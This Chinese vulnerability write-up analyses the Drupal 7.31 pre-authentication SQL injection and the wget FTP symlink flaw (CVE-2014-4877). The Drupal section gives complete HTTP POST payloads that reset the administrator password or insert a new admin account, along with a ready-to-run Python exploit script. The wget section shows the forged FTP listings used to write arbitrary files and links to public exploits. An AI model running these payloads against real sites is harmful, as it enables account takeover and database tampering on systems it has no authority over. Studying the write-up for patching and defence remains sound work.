| **源码下载** | http://tianjin.mycodes.net/201408/drupal-7.31.tar.gz |

**漏洞分析**

**漏洞原理**



Drupal 7.x使用pdo driver来操作mysql，代码在\includes\database\database.inc文件中，所有的SQL查询语句都是用的预编译来处理，为了处理in等需要数组展开的语句，调用expandArguments函数来处理，文件\includes\database\database.inc的723行：

protected function expandArguments(&$query, &$args) {

$modified = FALSE;

foreach (array_filter($args, 'is_array') as $key => $data) {

$new_keys = array();

foreach ($data as $i => $value) { //foreach 循环

$new_keys[$key . '_' . $i] = $value; //拼接key

}

$query = preg_replace('#' . $key . 'b#', implode(', ', array_keys($new_keys)), $query);

unset($args[$key]);

$args += $new_keys;

$modified = TRUE;

}

return $modified;

}

比如处理用户登陆的代码，文件\modules\user\user.module的2149行：

$account = db_query("SELECT * FROM {users} WHERE name = :name AND status = 1", array(':name' => array('user1','user2')))

expandArguments函数解析之后：

SELECT * from users where name IN (:name_0, :name_1) AND status = 1

通过参数传入name_0=user1，name_1=user2，当array数组key不为数字时，例如：

$account =db_query("SELECT * FROM {users} WHERE name = :name AND status = 1", array(':name'=>array('0; select version() #' => 'user1','test' => 'user2')));

expandArguments函数解析之后：

SELECT * FROM {users} WHERE name = :name_0;select version() #, :name_test AND status = 1

查看日志，成功执行 ：

select version()

由于Drupal 7.x使用pdo_mysql引擎操作mysql，sql语句可以用分号隔开执行多句，所以可以造成任意sql语句执行漏洞。

**漏洞利用**

如上所示，当使用in语句并且传入的数组key可控时能执行任意sql语句，这里以用户登陆为例，程序会调用user，模块的user_login_block函数然后调用user_login_authenticate_validate函数来验证密码，文件\modules\user\user.module的2149行：

function user_login_authenticate_validate($form, &$form_state) {

$password = trim($form_state['values']['pass']);

.......

$account = db_query("SELECT * FROM {users} WHERE name = :name AND status = 1", array(':name' => $form_state['values']['name']))->fetchObject();

if ($account) {

用户名和密码来自于$form_state数组，从表单传入，构造poc：

POST /cms/drupal/drupal7/ HTTP/1.1

Host: 127.0.0.1

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20100101 Firefox/31.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Cookie: Drupal.toolbar.collapsed=0; Drupal.tableDrag.showWeight=0;

Connection: keep-alive

Content-Type: application/x-www-form-urlencoded

Content-Length: 232

name[0%20;update+users+set+name%3d'testss'+,+pass+%3d+'$S$DrxHxKj6w11uEr04c1mBk.zeoEDoVgklllN2A3AOOJvooOfiqn9Y'+where+uid+%3d+'2';;#%20%20]=test3&name[0]=test&pass=shit2&test2=test&form_build_id=&form_id=user_login_block&op=Login

此时sql语句为：

SELECT * FROM users WHERE name = 'test' ;update users set name='testss' , pass = '$S$DrxHxKj6w11uEr04c1mBk.zeoEDoVgklllN2A3AOOJvooOfiqn9Y' where uid = '1';;# , 'test' AND status = 1

可以update id为1的管理员用户名和密码testss  testss。

**两个tips**

**兼容表前缀poc：**

当用户名有前缀如pre_users时，就不能直接update users表，这里需要用{users}代替，类似于dedecms sql注入中的#@__members，利用poc：

name[0%20;insert+into+{users}+(uid,name,pass,status)+values+(333333,'tes3333','$S$DrxHxKj6w11uEr04c1mBk.zeoEDoVgklllN2A3AOOJvooOfiqn9Y',1);insert+into+{users_roles}+(uid,rid)+values(333333,3);#%20%20]=test3&name[0]=test&pass=shit2&test2=test&form_build_id=&form_id=user_login_block&op=Log+in

**exploit：**

#@desc Add a Drupal administrator account, compatibility table prefix such as test_users

#@exp drupal-7-x-sqli.py http://127.0.0.1/cms/drupal/drupal/ testss 4343

import urllib2,sys

def post(url,data,cookie=""):

try:

opener = urllib2.build_opener()

opener.addheaders.append(('Cookie', cookie))

r = opener.open(url,data,timeout=60)

return r.read();

except urllib2.HTTPError, error:

print error

return error.read()

if __name__ == '__main__':

if len(sys.argv) > 3 :

url=sys.argv[1]

username=sys.argv[2]

id=sys.argv[3]

poc1="values+(%s,'%s" % (id,username)

poc2="values(%s,3)" % id

exploit="name[0%20;insert+into+{users}+(uid,name,pass,status)+"+poc1+"','$S$DrxHxKj6w11uEr04c1mBk.zeoEDoVgklllN2A3AOOJvooOfiqn9Y',1);insert+into+{users_roles}+(uid,rid)+"+poc2+";#%20%20]=test3&name[0]=test&pass=shit2&test2=test&form_build_id=&form_id=user_login_block&op=Login"

post(url,exploit)

else:

print "Usage drupal-7-x-sqli.py url username id \r\n "

**Php+Mysql注入多语句执行：**

Mysql api需要一次执行多条Sql语句时(mysql_query)，需要在连接时传入一个CLIENT_MULTI_STATEMENTS选项，比如C+Mysql：

if (mysql_real_connect (mysql, host_name, user_name, password,

db_name, port_num, socket_name, CLIENT_MULTI_STATEMENTS) == NULL)

{

printf("mysql_real_connect() failed\n");

mysql_close(mysql);

exit(1);

}

/* execute multiple statements */

status = mysql_query(mysql,

"DROP TABLE IF EXISTS test_table;\

CREATE TABLE test_table(id INT);\

INSERT INTO test_table VALUES(10);\

UPDATE test_table SET id=20 WHERE id=10;\

SELECT * FROM test_table;\

DROP TABLE test_table");

if (status)

{

printf("Could not execute statement(s)");

mysql_close(mysql);

exit(0);

}

php操作Mysql数据有php_mysql，php_mysqli以及php_pdo_mysql拓展。php_msyql/php_mysqli连接源码中，文件php-5.4.6-src\ext\mysql\php_mysql.c的811行：

#ifdef CLIENT_MULTI_STATEMENTS

client_flags &= ~CLIENT_MULTI_STATEMENTS; /* don't allow multi_queries via connect parameter */

#endif

.....

if (mysql_real_connect(mysql->conn, host, user, passwd, NULL, port, socket, client_flags)==NULL)

php_pdo_mysql的连接源码中，文件\php-5.4.6-src\ext\pdo_mysql\mysql_driver.c的543行：

struct pdo_data_src_parser vars[] = {

{ "charset", NULL, 0 },

{ "dbname", "", 0 },

{ "host", "localhost", 0 },

{ "port", "3306", 0 },

{ "unix_socket", MYSQL_UNIX_ADDR, 0 },

};

int connect_opts = 0

#ifdef CLIENT_MULTI_RESULTS

|CLIENT_MULTI_RESULTS

#endif

#ifdef CLIENT_MULTI_STATEMENTS

|CLIENT_MULTI_STATEMENTS

#endif

....

if (mysql_real_connect(H->server, host, dbh->username, dbh->password, dbname, port, unix_socket, connect_opts) == NULL) {

所以当php使用php_pdo_mysql拓展时，mysql_query多语句执行。

**相关链接**



Drupal 7.31 pre Auth SQL Injection Vulnerability：

<https://www.sektioneins.de/en/blog/14-10-15-drupal-sql-injection-vulnerability.html>

C API Support for Multiple Statement Execution：

<http://dev.mysql.com/doc/refman/5.0/en/c-api-multiple-queries.html>

（全文完） 责任编辑：游风

## 第3节 wget ftp下载文件夹链接欺骗漏洞分析

作者：Yaseng

来自：Xteam

网址：http://xteam.baidu.com/

**漏洞信息**



|  |  |
| --- | --- |
| **程序** | Wget |
| **影响版本** | Wget<1.16 |
| **等级** | 高危 |
| **发布时间** | 2014-10-28 |
| **相关编号** | CVE-2014-4877 |

**漏洞分析**



**漏洞原理**

wget ftp下载符号链接文件时(没开启retr-symlinks选项)，会在本地系统创建一个符号链接，当伪造一个ftp数据，包中有的文件夹符号链接和一个同名文件夹，并且真实文件夹中有子文件时，wget递归下载时会把子文件下载到本地，文件夹符号链接指向的地址。攻击者通过伪造ftp数据流可在目标任意目录中创建文件、文件夹、连接符号，甚至设置权限、时间等属性。当wget ftp客户端发送LIST指令时，返回如下数据：

lrwxrwxrwx 1 root root 33 Oct 11 2013 fakedir -> /tmp

drwxrwxr-x 15 root root 4096 Oct 11 2013 fakedir

文件wget-1.12\src\ftp.c文件的1761行：

if (!opt.retr_symlinks) //判断是否开启retr-symlinks 选项

{ …………..

{ #ifdef HAVE_SYMLINK

if (!f->linkto)

logputs (LOG_NOTQUIET,

_(“Invalid name of the symlink, skipping.\n”));

else

{ …………

if (symlink (f->linkto, con->target) == -1) // 本地建立文件符号链接

logprintf (LOG_NOTQUIET, “symlink: %s\n”, strerror (errno));

logputs (LOG_VERBOSE, “\n”);

} /* have f->linkto */

#else /* not HAVE_SYMLINK */

如上代码，wget会通过symlink在本地创建链接文件，指向数据包中链接的地址。当使用-m/–mirror/-r选项时，递归去获取同名文件夹fakedir里面的文件，由于本地的fakedir文件为符号链接，所以ftp服务器中的同名fakedir文件夹子层下面的东西，都会被下载到链接文件指向的地址。wget发送cwd指令，进入fakedir在发送LIST指令，此时可以伪造一个恶意文件或者目录如：

-rwx------ 1 root root 21 Aug 29 2013 pwned

wget RETR指令下载pwned文件，返回文件内容(二进制或者文本)即可，如下Python代码：

f = open(“1.txt”, “r”)

data = f.read(8192)

f.close()

self.data_fd.send(data)

self.data_fd.close()

self.data_fd = 0

self.message(226, “ok”)

**修复方案**



升级到wget 1.16。

**漏洞利用**



Metasploit wget_symlink_file_write模块：https://github.com/hmoore-r7/metasploit-framework/blob/R7-2014-15-wget/modules/auxiliary/server/wget_symlink_file_write.rb

Python socket版wget-symlink_attack_exploit.py：

<https://github.com/yaseng/pentest/blob/master/exploit/wget-symlink_attack_exploit.py>

**漏洞演示**



运行wget-symlink_attack_exploit.py，wget -m ftp://127.0.0.1，如图8-3-1：

图 8-3-1



（全文完） 责任编辑：游风